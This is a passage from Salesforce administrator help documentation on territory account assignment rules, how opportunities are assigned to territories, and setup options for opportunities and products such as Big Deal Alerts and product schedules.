- **•** Click **New** to create a new rule, or **Edit** to edit an existing rule. See [Create and Edit Account Assignment Rules](#page-1902-0) on page 1895.
- **•** Use the Active checkbox to set a locally-defined rule as active or inactive.

Active account assignment rules automatically evaluate accounts and assign them to territories when:

- **–** An account is created using the Salesforce user interface, the Force.com API version 20.0 or earlier, or a client such as Connect Offline.
- **–** An account is imported using an import wizard.
- **–** An account is created by the conversion of a lead.
- **–** An account is edited and saved if the Select by default checkbox is selected for the "Evaluate this account against territory rules on save" checkbox option under **Layout Properties**. If the account assignment rule initiates an opportunity ownership change, you must have transfer access on the opportunity.
- **–** An account is edited and saved via the Force.com API.
- **– Run Rules** is clicked on a territory detail page, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- **– Save & Run Rules** is clicked on the manage account assignment rules page for a territory, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- **–** Duplicate accounts are merged.
- **•** Click a rule name to see the details of that rule, including its active status and criteria. From a rule detail page you can edit, delete, or clone a rule.
- **•** Click **Preview** to see the accounts that would be assigned to this territory and its child territories if the rules currently marked active were run. See [Preview Account Assignments](#page-1903-0) on page 1896.
- **•** Click **Save** to save the current active status of locally-defined rules.
- **•** Click **Save & Run Rules** to save the current active status of locally-defined rules and evaluate the inherited and locally-defined rules shown on the page against all existing accounts in your organization. Running account assignment rules affects accounts in the Recycle Bin.

Click **Edit** on the territory detail page to toggle the Confine Opportunity Assignment checkbox. When it is selected, the territory's opportunities remain in the territory or its child territories when you run account assignment rules. The following exceptions apply:

- If an opportunity's account moves to only one of the territory's children, then the opportunity follows the account and is reassigned to the account's new territory. This includes when an account moves to multiple territories and only one of the new territories is a child of the original territory.
- If an opportunity's account moves to more than one of the territory's children, then the opportunity's territory field is set to blank.
- **•** If an opportunity's account moves completely out of the territory and its children, then the opportunity's territory field is set to blank.

Tip: You can also manage account assignment rules using the Data Loader or the Web services API.

# Account Assignment Rules and Opportunities

Several factors determine how account assignment rules assign opportunities to territories, including:

- Whether the account associated with the opportunity is assigned to one or more territories
- **•** Whether the opportunity owner is a member of the same territory as the account
- **•** The number of users assigned to the territory

**•** Whether a forecast manager is assigned to the territory

Note: If you're updating an account which triggers an account assignment rule that is part of territory management, you must have transfer access on the opportunity if the account assignment rule initiates a change in the opportunity ownership.

#### **Accounts with One Territory**

If the account associated with the opportunity is assigned to only one territory, use the following table to determine how the opportunity's territory is assigned:



#### **Accounts with Multiple Territories**

If the account associated with the opportunity is assigned to more than one territory, use the following table to determine how the opportunity's territory is assigned:





#### **Territory Assignments for Standard Users**

If the user creating the opportunity is a standard user, Salesforce automatically assigns a territory to a new opportunity only if the user and account have exactly one territory in common. For example, James, who is a standard user assigned to the Westlake territory only, creates an opportunity on the Filmore, Inc. account. Filmore, Inc. belongs to the Westlake territory and one other territory. Because James and Filmore, Inc., have exactly one territory in common, the new opportunity is assigned to the Westlake territory. If James belonged to the account's other territory, the opportunity would not be assigned to a territory.

Use the following table to determine when a territory will be assigned to an opportunity created by a standard user.



#### **Territory Assignments for Administrators**

A user who is an administrator or has "Manage Territories" permission can view all territories.

If the user is an administrator, a territory-delegated administrator, or a user with the "Manage Territories" permission, Salesforce automatically assigns a territory to a new opportunity only if the administrator, the account, and the account's parent accounts have exactly one territory in common. For example, Jennifer is an administrator who manages the Northlake and Westlake territories. She creates an opportunity on the Richmond Brothers account. Richmond Brothers is associated with the Northlake and Southlake territories. Richmond Brothers has one parent account, Zyman Products, which is assigned to the Northlake and Eastlake territories. Because Jennifer, Richmond Brothers, and Zyman Products have only the Northlake territory in common, the new opportunity is assigned to the Northwest territory. If Richmond Brothers or Zyman Products also belonged to the Westlake territory, the opportunity would not be assigned to a territory.

Use the following table to determine when a territory will be assigned to an opportunity created by an administrator.





#### SEE ALSO:

[Create and Edit Account Assignment Rules](#page-1902-0) [Preview Account Assignments](#page-1903-0) [Display and Edit Territories](#page-1889-0) [Assigning Opportunities to Territories](#page-1363-0)

# <span id="page-1902-0"></span>Create and Edit Account Assignment Rules

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

A territory can have a maximum of 15 account assignment rules, including both active and inactive rules. To create or edit an account assignment rule:

- **1.** From Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**.
- **2.** Select the territory you want to modify.
- **3.** Click **Manage Rules** in the Account Assignment Rules related list.
- **4.** Click **New** to create a new account assignment rule. To edit an existing account assignment rule, click **Edit**.
- **5.** Enter a name for the rule. Rule names must be unique and can have a maximum of 80 characters.
- **6.** Define filter criteria that accounts must match to be included in the territory.

If your organization uses multiple languages, use your organization's default language when specifying your criteria. When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.

- **7.** Optionally, check the Apply to child territories box that makes the rule applicable to child territories
- **8.** Optionally, check the Active box to activate the rule. Inactive rules never run.

Active account assignment rules automatically evaluate accounts and assign them to territories when:

- **•** An account is created using the Salesforce user interface, the Force.com API version 20.0 or earlier, or a client such as Connect Offline.
- **•** An account is imported using an import wizard.
- **•** An account is created by the conversion of a lead.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To create or edit account assignment rules:

**•** "Manage Territories" OR

- **•** An account is edited and saved if the Select by default checkbox is selected for the "Evaluate this account against territory rules on save" checkbox option under **Layout Properties**. If the account assignment rule initiates an opportunity ownership change, you must have transfer access on the opportunity.
- **•** An account is edited and saved via the Force.com API.
- **• Run Rules** is clicked on a territory detail page, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- Save & Run Rules is clicked on the manage account assignment rules page for a territory, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- **•** Duplicate accounts are merged.

**9.** Click **Save** to finish, or **Save & New** to save the rule and begin defining another rule.

Tip: By creating at least one account assignment rule at the top of your territory hierarchy that applies to child territories, you can build a hierarchy where all accounts match the top-level criteria and subordinate territories differentiate accounts by more specific criteria.

Similarly, if your organization uses divisions, create a rule at the top of your territory hierarchy that filters accounts by division and applies to child territories.

#### SEE ALSO:

<span id="page-1903-0"></span>[Managing Account Assignment Rules](#page-1897-0) [Preview Account Assignments](#page-1903-0) [Display and Edit Territories](#page-1889-0)

#### Preview Account Assignments

Note: This information applies to the original Territory Management feature only, and not  $\mathbb{Z}$ to Enterprise Territory Management.

Before running account assignment rules, preview a list of the accounts that would be assigned to the territory and territories below it in the territory hierarchy if the rules currently marked active were run:

**1.** From the territory detail page, click **Manage Rules** > **Preview**.

**2.** Click **Save** to save the active status of the rules. Click **Save & Run Rules** to save the active status of the rules and evaluate the rules against all existing accounts in your organization.



Note: Running account assignment rules affects accounts in the Recycle Bin.

#### SEE ALSO:

[Managing Account Assignment Rules](#page-1897-0) [Create and Edit Account Assignment Rules](#page-1902-0) [Display and Edit Territories](#page-1889-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To preview account assignments in territories: **•** "Manage Territories"

OR

# View Inherited Rules Lists

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

The inherited rules list page displays a list of account assignment rules inherited by the selected territory. From this page, you can view detailed rule information and access information on individual rules.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- **•** Click a rule name to view the rule detail.

#### SEE ALSO:

[Territory Management](#page-1361-0) [Manually Assign Accounts to Territories](#page-1904-0)

# <span id="page-1904-0"></span>Manually Assign Accounts to Territories

 $\boxed{7}$  Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

As an alternative to creating and running account assignment rules, you can add accounts to territories manually:

- **1.** On the territory detail page, click **Add Accounts** on the Manually Assigned Accounts related list.
- **2.** Choose a view from the drop-down list, or click **Create New View** to build a new custom view.
- **3.** Click **Select** and **Deselect** to move accounts between the Available and Selected areas. Also, you can:
	- **•** Click a letter to view accounts that correspond to that letter.
	- **•** Click **All** to display all accounts that match the criteria of the current view.
	- **•** Click **select shown** to move all accounts that are shown on the current list page to the Selected area below.
	- **•** Click **deselect shown** or **deselect all** to move accounts from the Selected area to the Available area.
- **4.** When the accounts in the Selected area includes all accounts that you want to manually add to the territory, click **Assign**.
- $\Gamma$  Note: Manually adding accounts and running account assignment rules are completely independent. A manually added account remains in a territory until it is manually removed. There is nothing to prevent assignment rules also adding the account to the territory.

SEE ALSO:

[Display and Edit Territories](#page-1889-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To view inherited rules:

**•** "View Setup and Configuration"

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To manually add accounts to territories:

**•** "Manage Territories" AND

> "Edit" on accounts OR

You are a forecast manager, Forecast managers can manage territories is selected, you are working below your

position in the territory hierarchy, and you have "Edit" on accounts.

# Customizing Options for Selling

# Customize Opportunities and Products

Get the most out of opportunities and products by setting up these additional features.

#### [Enable and Configure Similar Opportunities](#page-1906-0)

Allow users to find Closed/Won opportunities that match the attributes of an opportunity they're currently working on, so they can quickly access information that might help them close their open deals.

#### [Make It Easy to Add Products to Opportunities](#page-1906-1)

Set up Salesforce to prompt your users to add products when they create an opportunity. When you select Prompt users to add products to opportunities in Opportunity Settings, the label for the save button in a new opportunity record is "Save & Add Product."

#### [Enable Opportunity Update Reminders](#page-1907-0)

Updated and accurate opportunities drive precise forecasts. Enabling update reminders lets managers send their direct reports automated emails with a report on the team's open opportunities.

#### [Activate and Deactivate Product Prices with Their Products Simultaneously](#page-1907-1)

Set up Salesforce so that when you activate or deactivate a product, all related prices for that product are activated or deactivated at the same time.

#### [Restrict Price and Quantity Editing on Opportunity Products](#page-1908-0)

Control whether users can update the Price and Quantity fields on opportunities.

#### [Activate Big Deal Alerts](#page-1908-1)

Your organization can use alerts that automatically send an email notification for opportunities with large amounts. You can activate one opportunity alert for your organization. The alert message resembles the opportunity detail page including the page layout and language from a selected user.

#### [Customize Big Deal Alerts](#page-1909-0)

Your organization can use alerts that automatically send an email notification for opportunities with large amounts. Customize this alert to send an email when an opportunity reaches a threshold.

SEE ALSO:

**[Opportunities](#page-1460-0)** 

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# <span id="page-1906-0"></span>Enable and Configure Similar Opportunities

Allow users to find Closed/Won opportunities that match the attributes of an opportunity they're currently working on, so they can quickly access information that might help them close their open deals.



- **•** Searches are constructed as OR statements. Therefore, Closed/Won opportunities need to match only one criteria to be considered similar. For best search results, include multiple search terms.
- **•** When deciding which opportunity fields to display on the Similar Opportunities related list, be aware that users will see all fields that are displayed, regardless of sharing rules and user permissions.
- **1.** From Setup, enter *Similar Opportunities* in the Quick Find box, then select **Similar Opportunities**.
- **2.** Click **Edit**.
- **3.** Select Enable Similar Opportunities.
- **4.** Select the fields or related lists that you want Similar Opportunities searches to match against, and then click **Add**.
- **5.** Select the fields to display in the Similar Opportunities related list.
- **6.** Click **Save**.
- **7.** Make sure the Similar Opportunities related list is added to the opportunity page layout.

<span id="page-1906-1"></span>SEE ALSO:

[Guidelines for Finding Similar Opportunities](#page-1468-0)

# Make It Easy to Add Products to Opportunities

Set up Salesforce to prompt your users to add products when they create an opportunity. When you select Prompt users to add products to opportunities in Opportunity Settings, the label for the save button in a new opportunity record is "Save & Add Product."

SEE ALSO:

[Products Concepts](#page-1442-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

#### USER PERMISSIONS

To enable and configure similar opportunities:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-1907-0"></span>Enable Opportunity Update Reminders

Updated and accurate opportunities drive precise forecasts. Enabling update reminders lets managers send their direct reports automated emails with a report on the team's open opportunities.

- **1.** From Setup, enter *Update Reminders* in the Quick Find box, then select **Update Reminders**.
- **2.** Click **Edit**.
- **3.** Select Enable Update Reminders for My Organization.
- **4.** Optionally, select Automatically Activate Reminders for Users with Direct Reports to schedule opportunity update reminders for all users who have direct reports.
- **5.** Click **Save**.
- **6.** If you didn't automatically activate all users with direct reports, then select which users you want to be able to schedule opportunity update reminders. Any user that has direct reports can be added.

**7.** Click **Activate**.

- **8.** Let those users know they can [start scheduling update reminders for their direct reports](#page-1463-0).
- Note: If an account owner is allowed to send opportunity update reminders, then all partner and customer portal users that are assigned as Executives to the account will receive the reminders, even if they don't have access to the opportunity. To avoid reminders being sent to these users, remove them from the Executive role.

#### <span id="page-1907-1"></span>SEE ALSO:

[Guidelines for Finding Similar Opportunities](#page-1468-0)

# Activate and Deactivate Product Prices with Their Products Simultaneously

Set up Salesforce so that when you activate or deactivate a product, all related prices for that product are activated or deactivated at the same time.

- **1.** From Setup, enter *Product Settings* in the Quick Find box, then select **Product Settings**.
- **2.** Select When changing active flag on a product record.
- **3.** Save your changes.

SEE ALSO:

[Restrict Price and Quantity Editing on Opportunity Products](#page-1908-0) [Products Concepts](#page-1442-0)



Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To enable opportunity update reminders:

**•** "Customize Application" OR "Manage Users"

To activate or deactivate opportunity update reminders:

**•** "Manage Users"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To auto-activate or auto-deactivate product prices:

**•** "Customize Application"
### Restrict Price and Quantity Editing on Opportunity Products

Control whether users can update the Price and Quantity fields on opportunities.

Although Sales Price and Quantity fields are required, you can remove them from the page layout and they will be populated with a default value. Users will no longer see the fields or be able to add data to them.

To ensure that opportunity products use the price from the associated price book, remove the Sales Price field from the opportunity products page layout.

To use a quantity of one for all opportunity products, remove the Quantity field from the opportunity products page layout.

Note: If you cannot remove these fields from the page layout, contact Salesforce to enable this option.

#### SEE ALSO:

<span id="page-1908-0"></span>[Activate and Deactivate Product Prices with Their Products Simultaneously](#page-1907-0) [Products Concepts](#page-1442-0)

### Activate Big Deal Alerts

Your organization can use alerts that automatically send an email notification for opportunities with large amounts. You can activate one opportunity alert for your organization. The alert message resembles the opportunity detail page including the page layout and language from a selected user.

Before you begin, you may want to decide which user has the page layout and language settings that you would like included in all alerts. This user must also have the "View All Data" permission.

- **1.** From Setup, enter *Big Deal Alert* in the Quick Find box, then select **Big Deal Alert**.
- **2.** Enter a name for the alert.
- **3.** Enter a Trigger Probability and Trigger Amount in the corporate currency. An opportunity alert is triggered for opportunities with this probability and amount or greater. The alert triggers only for those opportunities that meet both the trigger probability and trigger amount threshold settings.
	- Note: An opportunity can trigger a big deal alert even if it is in a currency that is different from the corporate currency. The Amount on an opportunity is converted to corporate currency and compared to the Trigger Amount. If you are using advanced currency management, dated exchange rates will be used.
- **4.** Check the Active box if you would like to activate the new alert immediately after you save.
- **5.** Enter the From Email Name.
- **6.** Enter the From Email Address.

Note: The From address must be either one of your verified organization-wide email addresses or the email address listed in  $\mathbb{Z}$ your Salesforce profile.

**7.** Select a user that provides the appropriate opportunity page layout, language, and currency settings for the content of the emails. This user must have the "View All Data" permission.

For organizations that use multiple currencies, all alerts include the amount in the currency of the opportunity. If the opportunity currency is different than the currency of the user selected in this step, both currencies are included in the email.

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To restrict price and unit editing:

**•** "Customize Application"

Enter a list of email recipients separated by commas. You can also include CC: and BCC: recipients but all must be valid email addresses.

The BCC: field is not available if your organization has enabled compliance BCC emails.

**8.** Check the Notify Opportunity Owner box if you would like to include the owner of the opportunity in the alert emails.

**9.** Click **Save**.

 $\mathbb{Z}^{\prime}$ 

Note: An opportunity alert sends a notification the first time an opportunity reaches the threshold. So, an opportunity that reaches the threshold with 90% probability will not trigger additional alerts if the probability subsequently goes higher. However, an opportunity that already triggered an alert and then fell below the threshold can trigger a second alert if it crosses that threshold again.

When working remotely in Connect Offline, you can make changes to opportunities that trigger alerts. These alert messages will be sent when you update your data.

<span id="page-1909-0"></span>SEE ALSO:

[Customize Big Deal Alerts](#page-1909-0)

### Customize Big Deal Alerts

Your organization can use alerts that automatically send an email notification for opportunities with large amounts. Customize this alert to send an email when an opportunity reaches a threshold.

Your threshold consists of an opportunity amount and probability. For example, you can send an email to your team when an opportunity of \$500,000 has reached a probability of 90%.

SEE ALSO:

[Activate Big Deal Alerts](#page-1908-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To activate big deal alerts:

**•** "Customize Application"

# Using Product Families

Use the Product Family picklist to categorize your products. For example, if your company sells both hardware and software, you can create two product families: Hardware and Software.

If your organization has customizable forecasting, your users can have a different quota for hardware sales and software sales. Users can also view forecasts for opportunities with hardware products separate from opportunities that include software products.

To begin using product families:

- Customize the Product Family picklist to include the different categories of products you sell.
- For each product in your price books, edit the product and select the appropriate Product Family value.
- If your organization has customizable forecasting, set a different quota for each product family for your users.
- If your organization has customizable forecasting, consider changing your forecast settings to display a particular forecast family value by default when your users click the Forecasts tab.

#### SEE ALSO:

[Products Concepts](#page-1442-0)

# Enable Product Schedules

Create default revenue and quantity schedules for products that are delivered or paid for over a period of time. In addition, administrators can enable schedule settings that allow users to create schedules for individual products on opportunities.

- **1.** From Setup, enter *Product Schedules* in the Quick Find box, then select **Product Schedules Settings**.
- **2.** Select the appropriate checkboxes to enable quantity and revenue schedules for your organization. Note that disabling a schedule type automatically deletes all existing schedule information from products.

For a definition of each schedule type, see [Products, Price Books, and Schedules Overview](#page-1442-0) on page 1435.

**3.** For each schedule type you enable, select whether to automatically enable that schedule type for every product in your price books. This option automatically selects the Quantity Scheduling Enabled or Revenue Scheduling Enabled checkboxes on every product in your price books.

**4.** Click **Save**.

